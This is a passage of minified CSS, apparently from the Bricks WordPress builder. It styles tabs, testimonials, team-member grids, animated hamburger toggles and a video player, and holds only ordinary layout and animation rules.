.splide__arrows:not(.custom) .splide__arrow--prev{transform:translateY(-50%) scaleX(-1)}.brxe-slider-nested .splide__arrows:not(.custom).splide__arrows--ttb .splide__arrow--prev{transform:translateX(-50%) scaleX(-1)}.brxe-slider-nested .splide__arrows svg{min-height:0;min-width:0}.brxe-social-icons{display:flex;list-style-type:none;margin:0;padding:0}.brxe-social-icons li,.brxe-social-icons li a{align-items:center;display:flex;flex:1;gap:5px;justify-content:center}.brxe-social-icons i{line-height:unset}.brxe-social-icons span{align-items:center;display:inline-flex}:where(.brxe-svg){height:auto;width:auto}:where(.brxe-svg) svg{height:auto;max-width:100%;overflow:visible;width:auto}:where(.brxe-tabs){display:flex;flex-direction:column;width:100%}:where(.brxe-tabs) .tab-title{width:auto}:where(.brxe-tabs) .tab-pane{display:none}:where(.brxe-tabs) .tab-pane:empty{display:none!important}:where(.brxe-tabs) .tab-pane.brx-open{display:block}:where(.brxe-tabs).horizontal .tab-title:not(:first-child){border-left:0!important}:where(.brxe-tabs).horizontal .tab-content{margin-top:-1px}:where(.brxe-tabs).vertical{flex-direction:row}:where(.brxe-tabs).vertical .tab-title:not(:first-child){border-top:0!important}:where(.brxe-tabs).vertical .tab-menu{display:block;max-width:40%;min-width:20%}:where(.brxe-tabs) .tab-menu{display:flex;flex-wrap:wrap;line-height:1;list-style-type:none;margin:0;padding:0;position:relative}:where(.brxe-tabs) .tab-title{align-items:center;cursor:pointer;display:flex;gap:10px;line-height:1}:where(.brxe-tabs) .tab-title:empty{display:none!important}:where(.brxe-tabs) .tab-title.brx-open{font-weight:700}:where(.brxe-tabs) .tab-title.icon-right{flex-direction:row-reverse}:where(.brxe-tabs) .tab-content{flex:1;list-style-type:none;margin:0;padding:0}.brxe-tabs-nested{display:flex;flex-direction:column;width:100%}.brxe-tabs-nested .tab-title{cursor:pointer;width:auto}.brxe-tabs-nested .tab-pane{display:none}.brxe-tabs-nested .tab-pane:empty{display:none!important}.brxe-tabs-nested .tab-pane.brx-open{display:block}:where(.brxe-team-members){display:grid;gap:20px;grid-auto-flow:column;list-style-type:none;margin:0;padding:0;width:100%}@media (max-width:478px){:where(.brxe-team-members){grid-auto-flow:unset;grid-template-columns:repeat(2,1fr)}}:where(.brxe-team-members).image-right .member{flex-direction:row-reverse}:where(.brxe-team-members).image-left .member{flex-direction:row}:where(.brxe-team-members).image-bottom .member{flex-direction:column-reverse}:where(.brxe-team-members) .member{display:flex;flex:1;flex-direction:column;overflow:hidden}:where(.brxe-team-members) .image{align-self:center;background-position:50%;background-size:cover;width:100%}:where(.brxe-team-members) .image:before{content:"";display:block;padding-top:100%}:where(.brxe-team-members) .image.ratio-16-9:before{padding-top:56.25%}:where(.brxe-team-members) .image.ratio-4-3:before{padding-top:75%}:where(.brxe-team-members) .content{flex:1;padding-top:15px}:where(.brxe-team-members) .title{margin-bottom:.2em}:where(.brxe-team-members) .subtitle{font-size:1.1em;margin-bottom:0}:where(.brxe-team-members) .subtitle+.description{margin-top:.25em}.brxe-template{width:100%}:where(.brxe-testimonials){position:relative}:where(.brxe-testimonials) .testimonial-meta-wrapper{align-items:center;display:inline-flex;letter-spacing:.5px;margin-top:15px}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-top{flex-direction:column}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-top .image{margin-bottom:15px}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-right{flex-direction:row-reverse}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-right .image{margin-left:15px}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-bottom{flex-direction:column-reverse}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-bottom .image{margin-top:15px}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-left{flex-direction:row}:where(.brxe-testimonials) .testimonial-meta-wrapper.image-position-left .image{margin-right:15px}:where(.brxe-testimonials) .image{background-position:50%;background-size:cover;display:inline-block;height:60px;position:relative;width:60px}:where(.brxe-testimonials) .repeater-item{display:flex;flex-direction:column}:where(.brxe-testimonials) .testimonial-name{font-weight:700}.brxe-text-link{gap:5px}.brxe-text-link,.brxe-text-link span{align-items:center;display:inline-flex}.brxe-text-link span{justify-content:center}.brxe-text-link svg:not([width]){min-width:3px}.brxe-text-link svg:not([height]){min-height:3px}.brxe-toggle{background-color:transparent;border:0;color:inherit;font:inherit;margin:0;overflow:visible;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.brxa-wrap{display:inline-block;height:24px;position:relative;width:40px}.brxa-inner{display:block;margin-top:-2px;top:50%}.brxa-inner,.brxa-inner:after,.brxa-inner:before{background-color:currentcolor;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:40px}.brxa-inner:after,.brxa-inner:before{content:"";display:block}.brxa-inner:before{top:-10px}.brxa-inner:after{bottom:-10px}.brxa--3dx-r .brxa-wrap{perspective:80px}.brxa--3dx-r .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dx-r .brxa-inner:after,.brxa--3dx-r .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dx-r.is-active .brxa-inner{background-color:transparent!important;transform:rotateY(-180deg)}.brxa--3dx-r.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dx-r.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--3dx .brxa-wrap{perspective:80px}.brxa--3dx .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dx .brxa-inner:after,.brxa--3dx .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dx.is-active .brxa-inner{background-color:transparent!important;transform:rotateY(180deg)}.brxa--3dx.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dx.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--3dy-r .brxa-wrap{perspective:80px}.brxa--3dy-r .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dy-r .brxa-inner:after,.brxa--3dy-r .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dy-r.is-active .brxa-inner{background-color:transparent!important;transform:rotateX(180deg)}.brxa--3dy-r.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dy-r.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--3dy .brxa-wrap{perspective:80px}.brxa--3dy .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dy .brxa-inner:after,.brxa--3dy .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dy.is-active .brxa-inner{background-color:transparent!important;transform:rotateX(-180deg)}.brxa--3dy.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dy.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--3dxy-r .brxa-wrap{perspective:80px}.brxa--3dxy-r .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dxy-r .brxa-inner:after,.brxa--3dxy-r .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dxy-r.is-active .brxa-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.brxa--3dxy-r.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dxy-r.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--3dxy .brxa-wrap{perspective:80px}.brxa--3dxy .brxa-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dxy .brxa-inner:after,.brxa--3dxy .brxa-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.brxa--3dxy.is-active .brxa-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.brxa--3dxy.is-active .brxa-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--3dxy.is-active .brxa-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.brxa--arrow-r.is-active .brxa-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.brxa--arrow-r.is-active .brxa-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.brxa--arrow.is-active .brxa-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.brxa--arrow.is-active .brxa-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.brxa--arrowalt-r .brxa-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.brxa--arrowalt-r .brxa-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.brxa--arrowalt-r.is-active .brxa-inner:before{top:0;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.brxa--arrowalt-r.is-active .brxa-inner:after{bottom:0;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.brxa--arrowalt .brxa-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.brxa--arrowalt .brxa-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.brxa--arrowalt.is-active .brxa-inner:before{top:0;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.brxa--arrowalt.is-active .brxa-inner:after{bottom:0;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.brxa--arrowturn-r.is-active .brxa-inner{transform:rotate(-180deg)}.brxa--arrowturn-r.is-active .brxa-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.brxa--arrowturn-r.is-active .brxa-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.brxa--arrowturn.is-active .brxa-inner{transform:rotate(-180deg)}.brxa--arrowturn.is-active .brxa-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.brxa--arrowturn.is-active .brxa-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.brxa--boring .brxa-inner,.brxa--boring .brxa-inner:after,.brxa--boring .brxa-inner:before{transition-property:none}.brxa--boring.is-active .brxa-inner{transform:rotate(45deg)}.brxa--boring.is-active .brxa-inner:before{opacity:0;top:0}.brxa--boring.is-active .brxa-inner:after{bottom:0;transform:rotate(-90deg)}.brxa--collapse-r .brxa-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--collapse-r .brxa-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.brxa--collapse-r .brxa-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.brxa--collapse-r.is-active .brxa-inner{transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--collapse-r.is-active .brxa-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.brxa--collapse-r.is-active .brxa-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.brxa--collapse .brxa-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--collapse .brxa-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.brxa--collapse .brxa-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.brxa--collapse.is-active .brxa-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--collapse.is-active .brxa-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.brxa--collapse.is-active .brxa-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.brxa--elastic-r .brxa-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.brxa--elastic-r .brxa-inner:before{top:10px;transition:opacity .125s ease .275s}.brxa--elastic-r .brxa-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.brxa--elastic-r.is-active .brxa-inner{transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.brxa--elastic-r.is-active .brxa-inner:before{opacity:0;transition-delay:0s}.brxa--elastic-r.is-active .brxa-inner:after{transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.brxa--elastic .brxa-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.brxa--elastic .brxa-inner:before{top:10px;transition:opacity .125s ease .275s}.brxa--elastic .brxa-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.brxa--elastic.is-active .brxa-inner{transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.brxa--elastic.is-active .brxa-inner:before{opacity:0;transition-delay:0s}.brxa--elastic.is-active .brxa-inner:after{transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.brxa--emphatic-r .brxa-inner{transition:background-color .125s ease-in .175s}.brxa--emphatic-r .brxa-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.brxa--emphatic-r .brxa-inner:after{right:0;top:10px;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.brxa--emphatic-r.is-active .brxa-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.brxa--emphatic-r.is-active .brxa-inner:before{left:-80px;top:80px;transform:translate3d(80px,-80px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.brxa--emphatic-r.is-active .brxa-inner:after{right:-80px;top:80px;transform:translate3d(-80px,-80px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.brxa--emphatic .brxa-inner{transition:background-color .125s ease-in .175s}.brxa--emphatic .brxa-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.brxa--emphatic .brxa-inner:after{right:0;top:10px;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.brxa--emphatic.is-active .brxa-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.brxa--emphatic.is-active .brxa-inner:before{left:-80px;top:-80px;transform:translate3d(80px,80px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.brxa--emphatic.is-active .brxa-inner:after{right:-80px;top:-80px;transform:translate3d(-80px,80px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.brxa--minus .brxa-inner:after,.brxa--minus .brxa-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.brxa--minus.is-active .brxa-inner:after,.brxa--minus.is-active .brxa-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.brxa--minus.is-active .brxa-inner:before{top:0}.brxa--minus.is-active .brxa-inner:after{bottom:0}.brxa--slider-r .brxa-inner{top:2px}.brxa--slider-r .brxa-inner:before{top:10px;transition-duration:.15s;transition-property:transform,opacity;transition-timing-function:ease}.brxa--slider-r .brxa-inner:after{top:20px}.brxa--slider-r.is-active .brxa-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.brxa--slider-r.is-active .brxa-inner:before{opacity:0;transform:rotate(45deg) translate3d(5.7142857143px,-6px,0)}.brxa--slider-r.is-active .brxa-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.brxa--slider .brxa-inner{top:2px}.brxa--slider .brxa-inner:before{top:10px;transition-duration:.15s;transition-property:transform,opacity;transition-timing-function:ease}.brxa--slider .brxa-inner:after{top:20px}.brxa--slider.is-active .brxa-inner{transform:translate3d(0,10px,0) rotate(45deg)}.brxa--slider.is-active .brxa-inner:before{opacity:0;transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0)}.brxa--slider.is-active .brxa-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.brxa--spin-r .brxa-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--spin-r .brxa-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.brxa--spin-r .brxa-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.brxa--spin-r.is-active .brxa-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--spin-r.is-active .brxa-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.brxa--spin-r.is-active .brxa-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.brxa--spin .brxa-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--spin .brxa-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.brxa--spin .brxa-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.brxa--spin.is-active .brxa-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--spin.is-active .brxa-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.brxa--spin.is-active .brxa-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.brxa--spring-r .brxa-inner{bottom:0;top:auto;transition-delay:0s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--spring-r .brxa-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.brxa--spring-r .brxa-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.brxa--spring-r.is-active .brxa-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--spring-r.is-active .brxa-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.brxa--spring-r.is-active .brxa-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.brxa--spring .brxa-inner{top:2px;transition:background-color 0s linear .13s}.brxa--spring .brxa-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.brxa--spring .brxa-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.brxa--spring.is-active .brxa-inner{background-color:transparent!important;transition-delay:.22s}.brxa--spring.is-active .brxa-inner:before{top:0;transform:translate3d(0,10px,0) rotate(45deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.brxa--spring.is-active .brxa-inner:after{top:0;transform:translate3d(0,10px,0) rotate(-45deg);transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s}.brxa--stand-r .brxa-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.brxa--stand-r .brxa-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.brxa--stand-r .brxa-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.brxa--stand-r.is-active .brxa-inner{background-color:transparent!important;transform:rotate(-90deg);transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.brxa--stand-r.is-active .brxa-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.brxa--stand-r.is-active .brxa-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.brxa--stand .brxa-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.brxa--stand .brxa-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.brxa--stand .brxa-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.brxa--stand.is-active .brxa-inner{background-color:transparent!important;transform:rotate(90deg);transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.brxa--stand.is-active .brxa-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.brxa--stand.is-active .brxa-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.brxa--squeeze .brxa-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.brxa--squeeze .brxa-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.brxa--squeeze .brxa-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.brxa--squeeze.is-active .brxa-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.brxa--squeeze.is-active .brxa-inner:before{opacity:0;top:0;transition:top 75ms ease,opacity 75ms ease .12s}.brxa--squeeze.is-active .brxa-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.brxa--vortex-r .brxa-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.brxa--vortex-r .brxa-inner:after,.brxa--vortex-r .brxa-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.brxa--vortex-r .brxa-inner:before{transition-property:top,opacity}.brxa--vortex-r .brxa-inner:after{transition-property:bottom,transform}.brxa--vortex-r.is-active .brxa-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.brxa--vortex-r.is-active .brxa-inner:after,.brxa--vortex-r.is-active .brxa-inner:before{transition-delay:0s}.brxa--vortex-r.is-active .brxa-inner:before{opacity:0;top:0}.brxa--vortex-r.is-active .brxa-inner:after{bottom:0;transform:rotate(-90deg)}.brxa--vortex .brxa-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.brxa--vortex .brxa-inner:after,.brxa--vortex .brxa-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.brxa--vortex .brxa-inner:before{transition-property:top,opacity}.brxa--vortex .brxa-inner:after{transition-property:bottom,transform}.brxa--vortex.is-active .brxa-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.brxa--vortex.is-active .brxa-inner:after,.brxa--vortex.is-active .brxa-inner:before{transition-delay:0s}.brxa--vortex.is-active .brxa-inner:before{opacity:0;top:0}.brxa--vortex.is-active .brxa-inner:after{bottom:0;transform:rotate(90deg)}.brxe-toggle{--brxe-toggle-scale:1;--brxe-toggle-width:40px;--brxe-toggle-height:24px;--brxe-toggle-bar-height:4px;--brxe-toggle-bar-width:40px;--brxe-toggle-bar-radius:4px;cursor:pointer;display:flex;line-height:1;transform:scale(var(--brxe-toggle-scale))}.brxe-toggle .brxa-inner,.brxe-toggle .brxa-inner:after,.brxe-toggle .brxa-inner:before{border-radius:var(--brxe-toggle-bar-radius);height:var(--brxe-toggle-bar-height);width:var(--brxe-toggle-bar-width)}:where(.brxe-video){align-items:center;display:flex;justify-content:center;overflow:hidden;padding-top:56.25%;position:relative;width:100%}:where(.brxe-video) iframe,:where(.brxe-video) video{border:none;height:100%;position:absolute;top:0;width:100%}:where(.brxe-video) video{object-fit:cover}:where(.brxe-video) .perfmatters-lazy-youtube{margin-top:-56.25%}.brxe-video .plyr{bottom:0;font-family:inherit;left:0;position:absolute;right:0;top:0}.brxe-video .plyr .plyr__controls>.plyr__control{padding:8px}.brxe-video .plyr .plyr__control--overlaid{align-items:center;background-color:rgba(0,0,0,.65);border-radius:0;display:flex!important;height:50px;justify-content:center;padding:0;width:80px}.brxe-video .plyr .plyr__control--overlaid:hover{background-color:rgba(0,0,0,.9)}.brxe-video .plyr .plyr__control--overlaid svg{height:18px;width:18px}.brxe-video .plyr .plyr__controls .plyr__control{background-color:transparent;color:inherit}.brxe-video .plyr .plyr__controls .plyr__control.plyr__tab-focus{background:transparent;box-shadow:0 0 0 2px}.brxe-video .plyr input[type=range]:hover::-webkit-slider-thumb{visibility:visible}.brxe-video .plyr input[type=range]::-webkit-slider-runnable-track{border-radius:0;color:hsla(0,0%,100%,.75)}.brxe-video .plyr input[type=range]::-webkit-slider-thumb{background:#fff;box-shadow:none;visibility:hidden}.brxe-video .plyr input[type=range]::-moz-range-track{border-radius:0;color:hsla(0,0%,100%,.75)}.brxe-video .plyr input[type=range]::-moz-range-thumb{background:#fff;box-shadow:none}.brxe-video .plyr input[type=range]::-moz-range-progress{border-radius:0}.brxe-video .plyr input[type=range]::-ms-track{border-radius:0;color:hsla(0,0%,100%,.75)}.brxe-video .plyr input[type=range]::-ms-fill-lower,.brxe-video .plyr input[type=range]::-ms-fill-upper{border-radius:0}.brxe-video .plyr input[type=range]::-ms-thumb{background:#fff;box-shadow:none}.brxe-video .plyr input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:none}.brxe-video .plyr input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:none}.brxe-video .plyr input[type=range].plyr__tab-focus::-ms-track{box-shadow:none}.brxe-video .plyr .plyr__progress__buffer::-webkit-progress-value{border-radius:0}.brxe-video .plyr .plyr__progress__buffer::-moz-progress-bar{border-radius:0}.brxe-video .plyr .plyr__progress__buffer::-ms-fill{border-radius:0}.brxe-video .plyr .plyr__volume{max-width:none;min-width:0;width:auto}.brxe-video .plyr .plyr__volume:hover input[type=range]{margin:0 5px;width:60px}.brxe-video .plyr .plyr__volume input[type=range]{margin:0;transition:width .1s ease-out;width:0}.brxe-video .plyr .plyr__controls__item,.brxe-video .plyr input[type=range]{cursor:pointer}.brxe-video .plyr .plyr__menu__container .plyr__control[role=menuitemradio]:hover:before,.brxe-video .plyr .plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before,.brxe-video .plyr .plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:hover:before{background-color:#000}.brxe-video .plyr .plyr__menu__container .plyr__control[role=menuitemradio]:hover:after{background-color:#fff;opacity:1;transform:translateY(-50%) scale(1)}.bricks-video-preview-image{background-position:50%;background-repeat:no-repeat}.bricks-video-overlay,.bricks-video-preview-image{background-size:cover;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0}.bricks-video-overlay{align-items:center;display:flex;justify-content:center;z-index:1}.bricks-video-overlay.bricks-lazy-hidden{background-image:none!important}.bricks-video-overlay-icon{color:#fff;cursor:pointer;font-size:60px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes scrolling{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}}.brxe-wordpress ul{list-style-type:none;margin:0;padding:0}.brxe-wordpress .bricks-widget-wrapper i,.brxe-wordpress .bricks-widget-wrapper svg{font-size:.8em;margin-right:10px;opacity:.75}.brxe-wordpress.posts li{margin-bottom:15px}.brxe-wordpress.posts li:last-child,.brxe-wordpress.posts li:last-child img{margin-bottom:0}.brxe-wordpress.posts a{align-items:flex-start;display:flex;flex-direction:column}.brxe-wordpress.posts 